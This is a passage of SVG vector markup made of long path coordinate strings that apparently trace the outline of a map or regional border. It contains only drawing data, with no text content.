				l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
				c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
				s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
				s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
				c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3s-1.5-5.3-1.5-5.3l0.3-3.7
				l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2
				s1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8
				l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3
				s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3
				c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2
				l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2
				l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5
				l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5
				c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0
				l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2
				s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2l-5,1.2l-4.8,1.5l-3.3,0.2l-0.1,0.3
				l-0.5-0.2l-2.7-0.4l-0.9,0.8c0,0-0.9,0.4-1.2,0.5s-8.4,0.3-8.4,0.3l-1-1.1l-1.1-1.3l-0.4-1.2c0,0-0.8-0.3-1.2-0.3
				c-0.4,0-2.2,0-2.2,0l-0.6,0.8c0,0-0.7,0.5-1,0.7s-1,0.4-1.2,0.5s-0.2,0.4-1,0.4s-1.2,0.1-1.6,0.2c-0.4,0.2-3.5,0.1-3.5,0.1
				s-2.6-2.2-2.9-2.5c-0.3-0.2-1.2-1.4-1.2-1.4s-1-0.3-1.5,0.6c-0.5,0.9-1.3,1.8-1.3,1.8l-1.1,1.1c0,0,0.1,0.4-1.7,0.2
				s-4.8,0.1-4.8,0.1l-1.6-0.7c0,0,0.7-1.5-0.2-1.5c-0.9,0-2.1,0-2.9,0.1s-1.2,0.2-2.2,0.2c-0.9,0.1-1.4,0.4-1.8,0.7
				c-0.3,0.2-0.8,1-1.8,1.6s-1.2,1.1-2.2,1.3c-1.1,0.2-2.3,0.5-2.8,0.3c-0.4-0.2-0.9-0.9-0.9-0.9l-1.8-1c0,0-1.2,0.4-1.7,0.5
				c-0.4,0.1-0.2,0.4-1.2,0.1s-1.8-0.2-1.8-0.2l-1.8-1c0,0-2.1,1.2-2.4,0.9s-2.7-1-3-1s-2.3-0.2-2.6-0.2s-3.2-0.8-3.8-0.8
				c-0.6,0-2.2-2.4-2.9-2.4s-2.3-1-3-1.1s-2,0.6-2,0.6s0.5-0.3-0.8-0.7c-1.3-0.3-4.5-1.2-5.6-1.1c-1.1,0.1-0.9-1.2-1.6-1.5
				c-0.8-0.3-5.7,3.6-5.7,3.6s-2.2-2.7-2.5-2.7s-4.1-0.5-4.6-0.5s-2-5-2-5s-5.4-1-5.6-1s-2.4-1.9-2.4-1.9l-3.4-1c0,0-0.8-0.7-1-0.5
				s-2.1,0.9-2.1,0.9l-2-0.4l-1.2-0.2l-1.1-1.8l-0.6-3.2c0,0,0.1-2.2,0.1-2.4s-0.4-2.2-0.4-2.2l-1.2-2.1l-0.3-1.8l-1.8-1.2l-2.2,0.2
				L3.8-205l-1.2,2.8c0,0-0.8-0.3-1.4-0.2l1.9-3.5l3.2-1.8l3.2,0.8l0.2-4l1.8-4l2.2-4.2l0.5-4.2l0.2-4l1.2-5v-5.8c0,0,0.5-2.2,0.5-3
				s-1.8-1.5-1.8-1.5l-0.2-2.8l-0.2-2.2l-1.2-0.8h-2.5v-3.5c0,0-1.8-0.8-2.5-0.2s-1.5,1.2-1.5,1.2s0,2.5,0,3.2s2,1.5,2,1.5l-2,2
				l-3,1.8l0.2,3l-1.2,2c0,0,0,1.5-0.8,2.8s-2.5,2.2-3,3.2s0,2.5,0,2.5l1.5,1.5c0,0,1,2.2,1,3s-1.2,3.5-1.2,3.5l-2,5.5
				c0,0,0,2.8,0,3.8s-1.5,3.2-1.5,3.2l-2.8,5.2l1.2,2l2,1.5l-2.8,3l5,3.5c0,0,0.2-2.8,0.8-4.2s0.8-3.8,0.8-3.8c0.2,2-0.2,3.5-0.5,4.8
				s-1,3.2-1,3.2l1.5,2.2l-0.2,4l-0.5,2.5c0,0-2,0.8-1.2,1.2s3.2,1.5,3.2,1.5l0.2,2.5c0,0-1,1.8-2,2.2s-1,0.5-1,0.5l-1.2,2.2
				l-1.5,1.5c0,0-1.5,1.8-1.5,2.8s-1,8.2-1,8.2l-1.5,1.8l-1.8-1l-1.2,0.2l-2,1.5v2.8l1.5,2.5l0.5,2.5l-1.5,3.8l-0.2,2l2,0.5l1.8-2.2
				l1.8-1.5l0.8,1.5c0,0-0.5,0.2-0.5,1s-0.5,4-0.5,4l-0.5,4l2.5,6.8l2.8,3l3.2,2.8l3.8,1.2l1.2,3.2v1.5l-1,3c0,0-1.2-0.2-1.2,0.8
				s0.5,3.2,0.5,3.2l-0.5,3c0,0-0.2,1,0,2s1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4l1,4l-0.2,4.5l-3,2.5L6.4-81l-1.2,2l-1.5,2.8
				l-0.2,2L5-71l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8L7-60.6l1.8,0.5v1.5l-1.2,1.5l-1.2,1.2v1.5l-1.8,2.2l-2.5,3
				l-0.5,3.5l1.8,2.8l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4v2l0.8,2.8l1,3.2l1,5l2.5,4l1.8,2.8L5-2.7l2,4.5L11.5,5
				l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8
				l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2L91,32.6l1.5-1H97l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2
				l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5v-2.5l1.2-1.8l0.2-2
				c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8V-8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8
				c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5
				l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2l0.5-3.8l2-2.5
				c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2v-3.5l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4l0.5,0.8
				c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8s-0.8,1.2-0.8,1.2l1.1,1.6l1.9,1.4l1.6,2l1.6,2v2.9
				l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
				c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0S129.8-3.4,129-3
				s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
				l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
				l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
				c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
				s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
				l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
				l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
				l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
				s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
				s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
				l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
				s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
				s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
				s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
				s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
				s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
				s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
				s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
				l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
				s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
				c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
				c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
				s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
				s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
				s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
				l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
				s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
				l1.9-1.4l3.4,0.5l0.6,1.1l-0.9,0.8h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
				s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
				s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
				c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4S276,283,276,283v2.4l0.1,2.4
				c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
				s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
				s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
				c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
				l2.2,6.9c0,0,0.2,1.6,1.2,2.9c1,1.3,2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4
				s-0.2-0.8-0.6-1.1s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6
				s-0.1-0.9-0.4-1.5s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9
				c0,0,0,0,0.4-0.2s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5
				s-1.1-1.9-1.1-1.9l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2
				l0.1-5.1c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1s1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1
				s0.6-1,0.9-1.4s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1
				s-0.1,3.1-0.1,3.5s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
				c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
				S352.4,324.6,352.4,323.6z M188.3-49.1c-0.1,0.1-0.4,0.3-0.7,0.5l1.1-1.1C188.6-49.5,188.5-49.3,188.3-49.1z M188.8-50l-0.4-0.5
				h0.5C189-50.4,188.9-50.2,188.8-50z M189.3-57.9v0.5c0-0.2-0.1-0.5-0.1-0.6L189.3-57.9z M189.3-57.3v1.2l-0.7,0.8l-0.3,0.1
				c0.4-0.5,0.5-1.1,0.5-1.1C189.2-56.6,189.3-57,189.3-57.3z M188.5-58.6l-1-0.5C187.8-59,188.2-58.8,188.5-58.6z M187.1-59.2
				l-1-0.3C186.6-59.4,186.7-59.3,187.1-59.2z M186.1-54.7h0.4C186.3-54.7,186.2-54.7,186.1-54.7L186.1-54.7z M185.9-51.4L185.9-51.4
				L185.9-51.4L185.9-51.4z M185.3-59.3l-0.3,1.2l-0.1,0.1C185.2-58.6,185.1-59,185.3-59.3z M185.6-54.3c0,0.5-0.5,1.1-0.7,1.6
				l-0.1-0.1L185.6-54.3z M185.9-48l0.9-0.1c-0.4,0.3-0.8,0.5-0.8,0.5l-0.5,0.8l-0.8,1.3L185.9-48z M185.5-43.3c0,0,0.5,0.7,0.5,1.3
				l0,0l-1.3-3.5L185.5-43.3z M182.5-54.6l-0.3,0.4l-0.1-0.1C182.2-54.3,182.4-54.5,182.5-54.6z M139-172.4l0.6-1.2l-0.6,1.5V-172.4z
				M139-171.6l0.1,0.9L139-171V-171.6z M139-156.3l-0.3,4l0.3-4.8l0.7-0.9L139-156.3z M144.7-140l-1.2-2.3l-1-0.8l-2.3-4.7
				c0,0,2.7,5,3.2,5.2C143.7-142.5,144.5-140.7,144.7-140L144.7-140z M148-138l-1.5-0.9l1.5,0.6l6.3-0.2L148-138z M156.2-138.8
				l3.6-1.1l0.4,0.2L156.2-138.8z M181.1-54.8c0.2,0,0.3,0.1,0.4,0.2L181.1-54.8h-3.2l-1.6-0.2c0.3,0,0.6,0,0.9,0
				C179-54.9,180.5-54.8,181.1-54.8z M177.5-74.8l-0.7,1.5l-1.3,0.8l0.9-2.4l-0.5-3.1l0.9,0.7L177.5-74.8z M176.3-84.6l-1.1-0.6
				l0.3,0.1C175.5-85.1,176.3-85.1,176.3-84.6z M175-93.9l-0.2,0.1l0.5-1.2C175.1-94.5,175-93.9,175-93.9z M175.8-98.4v0.1l-1.2-1.1
				L175.8-98.4z M176-81.7l0.3-1.6c0,0.6,0,1.2,0,1.2s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l-1-1.4L176-81.7z M173.5-111.1
				c0,0,0.2,0.5,0,1.8c-0.1,0.7-0.3,1.2-0.6,1.6L173.5-111.1z M170.8-105.9l1.9-1.4c-0.1,0.2-0.2,0.3-0.2,0.3l-1.7,1.7l-0.3,2v-0.1
				C170.5-103.8,170.8-105.9,170.8-105.9z M171.3-87.3l-0.2-2.2c0,0-0.3-0.8-0.1-1.1s1.3-1.8,1.3-1.8h0.1l-1.3,2.4L171.3-87.3z
				M168.4-62.6l0.8-3.2l7.3-0.6l-1-4c0.8,1,1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2
				c0,0.4-0.5,1.9-0.8,2.8v-0.7H168.4z M160.7-139.6l2.3,1c0,0,0.1,0.1,0.1,0.3L160.7-139.6z M164.1-132.6l-0.7-1.3l0.1-2.8l-0.4-1.4
				c0.2,0.4,0.4,1.1,0.5,1.8C163.8-134.9,163.5-134.1,164.1-132.6s0.7,2.3,0.7,2.3L164.1-132.6z M165.9-57.1l-0.6,0.2
				c1.4-0.8,3.1-1.9,3.1-1.9v-2l1.4,2.1c0,0,1.8,2.5,2.8,3.3l-0.6-0.1l-3.2-3.8l-0.4,0.5L165.9-57.1z"></path>
				<path d="M69.6,232.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8L75,220c0,0,0-1.5,0.5-1.6s1.9-2.1,1.9-2.1v-1.8
				c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2
				c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6
				s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3
				s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3
				s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.5l-2.9-0.8l-2.2-0.8l-2.2,0.5l-0.6,0.9
				c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1s-0.2,0.4-0.2,0.4l-1.5,0.4
				l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1
				l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6l-0.9-0.8c0,0-1-0.4-1.4-0.4
				s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2l-0.6-1.9l-0.1-0.9l0.4-0.5
				c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4c0,0,0.5,0.2,1,0.4
				s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5l0.9-1.1l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5l-1.4-1l0.1-4.2
				l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2s0.1-0.8-0.2-0.8
				s-2.1-0.1-2.1-0.1l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4l-1.2,0.6c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9s-0.1-1.1,0.2-1.2
				s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-0.1,0-0.3-0.1c0.3-0.1,0.6-0.2,0.8-0.2c0.4,0,2.6,0.9,2.6,0.9s0.8-0.2,0.9-0.8s1.2,0,1.2,0l2.4-0.2
				l1.6-1.6l0.5-1l1.8-0.9l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.6,0.1-2
				s0.8-1.2,0.8-1.2l1.9,1.5l0.1-1l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6S98,68,98,68s-1.1-0.2-1.9-0.4s-2.2-0.1-2.2-0.1
				h-2.5c0,0-2.2-1-2.9-1.1s-1.2-0.9-1.2-0.9L85.8,65l-1.5-0.8l-1.5,0.5l-1.2-1.9c0,0-1.6-2.6-2-3.2s-2.2-2.1-3.5-2.8s-2-1.5-2-1.5
				s-1.8-0.4-2.5-0.4S69,53.5,69,53.5l-1.6-1.4c0,0-0.4-0.5-0.9-0.6s-0.5-0.1-1.6-0.1c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1
